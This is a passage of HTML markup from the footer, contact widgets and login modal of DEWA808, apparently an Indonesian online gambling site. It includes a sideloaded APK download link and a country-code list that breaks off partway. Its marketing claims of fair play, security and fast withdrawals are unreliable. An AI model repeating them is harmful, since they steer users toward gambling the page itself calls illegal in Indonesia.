              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1 style="text-align: left;">DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808</h1><p><a href="https://www.dewa808co.id" target="_blank">Dewa808</a> dikenal sebagai salah satu portal hiburan daring yang menampilkan berbagai permainan slot digital. Platform ini biasanya menyediakan akses melalui tautan unduhan aplikasi (APK) atau situs web langsung, dengan menawarkan beragam permainan dari berbagai pengembang perangkat lunak ternama di industri ini. Banyak platform serupa mengklaim diri sebagai yang "terbaik" atau "nomor satu" sebagai bagian dari strategi pemasaran mereka untuk membedakan diri di pasar yang kompetitif.</p><p>Istilah "gacor" yang sering dikaitkan dengan situs semacam ini mengacu pada klaim bahwa permainan tertentu memiliki kemudahan dalam memberikan kemenangan. Namun secara teknis, permainan slot online modern menggunakan sistem RNG (Random Number Generator) yang telah disertifikasi, di mana setiap putaran bersifat acak dan independen. Klaim tentang tingkat pembayaran tertentu atau kemudahan menang sering kali lebih merupakan alat promosi daripada representasi akurat dari mekanisme permainan.</p><p>Perlu diperhatikan dengan sungguh-sungguh bahwa di Indonesia, segala bentuk perjudian termasuk slot online dilarang secara hukum berdasarkan Undang-Undang No. 7 Tahun 1974. Keterlibatan dalam aktivitas tersebut tidak hanya berisiko secara finansial tetapi juga dapat menyebabkan konsekuensi hukum. Masyarakat didorong untuk memilih alternatif hiburan yang legal dan lebih sehat, seperti game seluler non-judi, platform streaming musik dan video, atau aplikasi berbasis keterampilan yang tersedia secara luas di toko aplikasi resmi.</p>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah DEWA808 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi DEWA808. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >DEWA808 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >DEWA808 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di DEWA808. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >DEWA808 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino DEWA808 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari DEWA808 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di DEWA808, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >DEWA808 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi DEWA808 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di DEWA808. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di DEWA808, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                    <!-- <img class="footer_logimg"  style="max-height: 50px;"   alt="Lgoplay" src="https://files.sitestatic.net/images/lgo-logo.png"> -->
          <img class="img-fluid" alt="DEWA808" src="https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png"   width="200px"/>
                 </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://www.facebook.com/groups/dewa808vip" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="https://twitter.com/DEWA808OFFICIAL" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="https://www.instagram.com/dewa808official/" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/17757426/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.dewa808co.id/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                    <a class="btn btn-block box btn-primary contact-values"  href="https://www.facebook.com/groups/dewa808vip" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://twitter.com/DEWA808OFFICIAL" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-twitter"></i></span><span>X</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://www.instagram.com/dewa808official/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://www.google.com/search?q=dewa808" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-chrome"></i></span><span>Google</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/dewa808_admin1" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>dewa808_admin1</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/DEWA808OFFICIAL2025" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>DEWA808</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/DEWA808/dewa808.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/DEWA808/dewa808.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  DEWA808 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.dewa808co.id/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="eLBzBOK9FPVu8IQCOIdxxp1EWKoLPU86KVYHVHGM">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="eLBzBOK9FPVu8IQCOIdxxp1EWKoLPU86KVYHVHGM">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
